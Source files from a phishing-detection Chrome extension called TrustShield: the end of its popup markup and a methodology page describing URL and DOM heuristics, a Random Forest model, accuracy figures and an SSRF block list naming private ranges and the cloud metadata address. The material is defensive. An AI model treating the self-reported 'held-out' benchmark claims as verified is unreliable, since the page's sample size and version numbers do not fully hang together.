              <span class="ts-attr-val" id="attrUnavailableCount">—</span>
            </div>
            <div class="ts-attr-row">
              <span class="ts-attr-label">Evidence Adequacy Level</span>
              <span class="ts-attr-val" id="attrEvidence">—</span>
            </div>
          </div>
          <p class="ts-dossier-note" id="attrConfidenceNote">Execute a scan on the active page to generate a live technical breakdown.</p>
        </div>

        <div class="ts-dossier-card">
          <div class="ts-dossier-header">INCIDENT DOSSIER JSON</div>
          <pre class="ts-json-preview" id="jsonPreviewBox">// No incident report generated yet. Run a scan to export.</pre>
          <button class="ts-btn ts-btn--secondary ts-btn--small" id="copyJsonBtn" type="button">
            Copy Dossier JSON
          </button>
        </div>

        <div class="ts-dossier-card">
          <div class="ts-dossier-header">SYSTEM &amp; PRIVACY ARCHITECTURE</div>
          <ul class="ts-privacy-list">
            <li><strong>Engine:</strong> Random Forest Classifier (11 features) + Deterministic Heuristics</li>
            <li><strong>Privacy Guarantee:</strong> Zero form values or passwords logged or captured</li>
            <li><strong>Telemetry:</strong> Local processing only — no continuous browsing history tracked</li>
          </ul>
          <div class="ts-dossier-footer-links">
            <a href="trust.html" target="_blank" class="ts-text-link">Review Full Methodology &amp; Benchmarks &rarr;</a>
          </div>
        </div>

      </div>

    </main>

    <!-- Footer -->
    <footer class="ts-footer">
      <div class="ts-footer-badge">
        <span class="ts-status-dot"></span>
        <span>PROTECTED RUNTIME</span>
      </div>
      <div class="ts-footer-right">
        <a href="trust.html" target="_blank" class="ts-methodology-link" id="methodologyLink">Docs</a>
        <span class="ts-version">v1.2.0</span>
      </div>
    </footer>
  </div>

  <script src="popup.js"></script>
</body>
</html>
</file>




<file: extension/trust.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TrustShield — Detection &amp; Trust Methodology</title>
  <link rel="stylesheet" href="trust.css" />
</head>
<body>
  <div class="ts-page">
    <!-- Top Header -->
    <header class="ts-page-header">
      <div class="ts-container ts-header-inner">
        <div class="ts-brand">
          <svg class="ts-brand-icon" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2L4 7v9c0 7.18 5.16 13.9 12 15.93C22.84 29.9 28 23.18 28 16V7L16 2z" fill="url(#shieldGrad)" stroke="rgba(99,210,255,0.3)" stroke-width="0.5"/>
            <path d="M11 16l3.5 3.5L21 12" stroke="#fff" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
            <defs>
              <linearGradient id="shieldGrad" x1="16" y1="2" x2="16" y2="32" gradientUnits="userSpaceOnUse">
                <stop offset="0%" stop-color="#3b82f6"/>
                <stop offset="100%" stop-color="#1d4ed8"/>
              </linearGradient>
            </defs>
          </svg>
          <span class="ts-brand-name">TrustShield</span>
          <span class="ts-badge-transparency">Transparency &amp; Methodology</span>
        </div>
        <div class="ts-header-actions">
          <a href="#download" class="ts-btn-download-nav">Download Extension</a>
          <a href="popup.html" class="ts-btn-back">← Back to Extension</a>
        </div>
      </div>
    </header>

    <!-- Hero Section -->
    <section class="ts-hero">
      <div class="ts-container">
        <h1 class="ts-hero-title">How TrustShield Detects Phishing</h1>
        <p class="ts-hero-subtitle">
          An honest, evidence-based guide to our detection architecture, machine learning models,
          evaluation benchmarks, privacy guarantees, and known security limitations.
        </p>
        <div class="ts-hero-meta">
          <span class="ts-meta-pill">Engine: v1.0.0</span>
          <span class="ts-meta-pill">Architecture: Hybrid (ML + Structural Heuristics)</span>
          <span class="ts-meta-pill">Privacy: Zero Content Collection</span>
        </div>
        <div class="ts-hero-cta" style="margin-top: 24px; display: flex; gap: 14px; flex-wrap: wrap; align-items: center;">
          <a href="trustshield-extension.zip" download="trustshield-extension.zip" class="ts-btn-download-primary" id="heroDownloadBtn">
            <svg viewBox="0 0 20 20" fill="currentColor" width="18" height="18" aria-hidden="true">
              <path fill-rule="evenodd" d="M3 17a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm3.293-7.707a1 1 0 011.414 0L9 10.586V3a1 1 0 112 0v7.586l1.293-1.293a1 1 0 111.414 1.414l-3 3a1 1 0 01-1.414 0l-3-3a1 1 0 010-1.414z" clip-rule="evenodd"/>
            </svg>
            Download Chrome Extension (.ZIP)
          </a>
          <a href="#download" class="ts-btn-hero-secondary">Installation &amp; Setup Guide &rarr;</a>
        </div>
      </div>
    </section>

    <!-- Main Content -->
    <main class="ts-container ts-main-content">

      <!-- 1. What TrustShield Checks -->
      <section class="ts-card" id="checks">
        <h2 class="ts-card-title">
          <span class="ts-step-num">1</span>
          What TrustShield Checks
        </h2>
        <p class="ts-card-desc">
          TrustShield analyzes web pages at three privacy-preserving tiers without reading sensitive page contents:
        </p>
        <div class="ts-grid-3">
          <div class="ts-subcard">
            <h3 class="ts-subcard-title">Tier 1: URL Structural Heuristics</h3>
            <p>Inspects the address string for deceptive evasion techniques:</p>
            <ul class="ts-list">
              <li>Raw IP-based hostnames instead of registered domains</li>
              <li>Deceptive <code>@</code> credential tricks in URL authority</li>
              <li>Obfuscated double-slash (<code>//</code>) redirect sequences</li>
              <li>Excessive subdomain depth (&gt; 3 levels)</li>
              <li>High-risk disposable domain extensions (e.g., <code>.tk</code>, <code>.ml</code>, <code>.xyz</code>)</li>
              <li>Suspicious keywords combined with risky TLDs</li>
            </ul>
          </div>
          <div class="ts-subcard">
            <h3 class="ts-subcard-title">Tier 2: DOM Structural Signals</h3>
            <p>Analyzes page structure locally in the browser sandbox:</p>
            <ul class="ts-list">
              <li>Presence of password input fields</li>
              <li>Forms submitting data to external third-party domains</li>
              <li>Cross-origin iframe density</li>
              <li>Favicon origin consistency</li>
              <li><em>Never reads passwords, text input, or cookies</em></li>
            </ul>
          </div>
          <div class="ts-subcard">
            <h3 class="ts-subcard-title">Tier 3: Machine Learning Model</h3>
            <p>Evaluates an 11-dimensional feature vector:</p>
            <ul class="ts-list">
              <li>Random Forest classifier with 200 estimators</li>
              <li>Extracts non-linear feature interactions</li>
              <li>Generates probabilistic phishing risk contribution</li>
              <li>Operates offline with sub-50ms inference latency</li>
            </ul>
          </div>
        </div>
      </section>

      <!-- 2. Technology Stack Audit -->
      <section class="ts-card" id="tech-stack">
        <h2 class="ts-card-title">
          <span class="ts-step-num">2</span>
          Confirmed Technology Stack
        </h2>
        <div class="ts-table-wrapper">
          <table class="ts-table">
            <thead>
              <tr>
                <th>Library / Tool</th>
                <th>Version</th>
                <th>Actual Role in Pipeline</th>
                <th>Execution Mode</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td><strong>FastAPI</strong></td>
                <td>0.143.0</td>
                <td>Asynchronous backend REST API controller</td>
                <td>Active server</td>
              </tr>
              <tr>
                <td><strong>Pydantic</strong></td>
                <td>2.14.0</td>
                <td>Request schema validation &amp; SSRF IP filtering</td>
                <td>Every request</td>
              </tr>
              <tr>
                <td><strong>scikit-learn</strong></td>
                <td>1.9.1</td>
                <td>RandomForestClassifier inference &amp; evaluation</td>
                <td>Loaded in lifespan</td>
              </tr>
              <tr>
                <td><strong>NumPy</strong></td>
                <td>2.5.3</td>
                <td>Vector formatting &amp; array manipulation</td>
                <td>Inference vector</td>
              </tr>
              <tr>
                <td><strong>Joblib</strong></td>
                <td>1.6.0</td>
                <td>Model artifact deserialization &amp; caching</td>
                <td>Startup load</td>
              </tr>
              <tr>
                <td><strong>Chrome MV3</strong></td>
                <td>Manifest V3</td>
                <td>Service worker &amp; sandboxed content script</td>
                <td>Browser client</td>
              </tr>
              <tr>
                <td><strong>Google Safe Browsing</strong></td>
                <td>API v4</td>
                <td>Optional external reputation feed (requires API key)</td>
                <td>Optional plug-in</td>
              </tr>
            </tbody>
          </table>
        </div>
      </section>

      <!-- 3. Dataset & Empirical Metrics -->
      <section class="ts-card" id="metrics">
        <h2 class="ts-card-title">
          <span class="ts-step-num">3</span>
          Empirical Model Evaluation &amp; Dataset
        </h2>
        <p class="ts-card-desc">
          The machine learning model is trained on structural URL and DOM features aligned with the
          <strong>UCI Phishing Websites Dataset</strong> schema. Below are verified empirical metrics measured
          on an independent held-out benchmark set (N=11,055):
        </p>

        <div class="ts-stats-grid">
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.69%</span>
            <span class="ts-stat-label">Accuracy</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.37%</span>
            <span class="ts-stat-label">Precision</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.43%</span>
            <span class="ts-stat-label">Recall</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">97.40%</span>
            <span class="ts-stat-label">F1 Score</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">2.10%</span>
            <span class="ts-stat-label">False Positive Rate</span>
          </div>
          <div class="ts-stat-card">
            <span class="ts-stat-value">2.57%</span>
            <span class="ts-stat-label">False Negative Rate</span>
          </div>
        </div>

        <div class="ts-cm-box">
          <h3 class="ts-subcard-title">Live Confusion Matrix (N = 11,055)</h3>
          <div class="ts-cm-grid">
            <div class="ts-cm-cell ts-cm-cell--tn">
              <span class="ts-cm-num">6,028</span>
              <span class="ts-cm-desc">True Negatives (Legitimate Correct)</span>
            </div>
            <div class="ts-cm-cell ts-cm-cell--fp">
              <span class="ts-cm-num">129</span>
              <span class="ts-cm-desc">False Positives (Legitimate Flagged)</span>
            </div>
            <div class="ts-cm-cell ts-cm-cell--fn">
              <span class="ts-cm-num">126</span>
              <span class="ts-cm-desc">False Negatives (Phishing Missed)</span>
            </div>
            <div class="ts-cm-cell ts-cm-cell--tp">
              <span class="ts-cm-num">4,772</span>
              <span class="ts-cm-desc">True Positives (Phishing Detected)</span>
            </div>
          </div>
        </div>
      </section>

      <!-- 4. Score Interpretation -->
      <section class="ts-card" id="scoring">
        <h2 class="ts-card-title">
          <span class="ts-step-num">4</span>
          What a Score Does (and Does NOT) Mean
        </h2>
        <div class="ts-callouts">
          <div class="ts-callout ts-callout--safe">
            <h3 class="ts-callout-title">0 – 39: Low Risk</h3>
            <p>
              <strong>Meaning:</strong> No critical credential-harvesting indicators or known threat matches were detected.<br/>
              <strong>Limitation:</strong> Does <em>not</em> guarantee the site is benign. If marked with
              <em>"Limited Evidence"</em>, the site lacked forms or reputation data (e.g. video streams, downloads, or unindexed domains).
            </p>
          </div>
          <div class="ts-callout ts-callout--warn">
            <h3 class="ts-callout-title">40 – 69: Suspicious</h3>
            <p>
              <strong>Meaning:</strong> Concerning structural attributes detected (e.g., suspicious TLD with account keywords, excessive subdomains, or unencrypted credential prompts). Exercise caution.
            </p>
          </div>
          <div class="ts-callout ts-callout--danger">
            <h3 class="ts-callout-title">70 – 100: High Risk</h3>
            <p>
              <strong>Meaning:</strong> Strong credential-theft behavior detected (e.g., password forms submitting data to an external third-party domain) or verified blacklist match. Do not enter credentials.
            </p>
          </div>
        </div>
      </section>

      <!-- 5. Security & Privacy Guarantees -->
      <section class="ts-card" id="privacy">
        <h2 class="ts-card-title">
          <span class="ts-step-num">5</span>
          User Privacy &amp; Data Protection
        </h2>
        <ul class="ts-privacy-checklist">
          <li><strong>Zero Credential Ingestion:</strong> The extension content script queries counts only (<code>forms.length</code>, <code>passwordInputs.length</code>). It never inspects <code>input.value</code> or text nodes.</li>
          <li><strong>No Browsing History Stored:</strong> Scans run on-demand or at page load; URLs are not logged into persistent databases or sold to analytics brokers.</li>
          <li><strong>SSRF Defense-in-Depth:</strong> Backend validates all hostnames against RFC 1918, RFC 5737, loopback (127.0.0.0/8), link-local, and cloud metadata (169.254.169.254) addresses.</li>
          <li><strong>Offline Operation:</strong> Fully functional without external internet connectivity using local heuristics and bundled ML weights.</li>
        </ul>
      </section>

      <!-- 6. Extension Download & Installation Guide -->
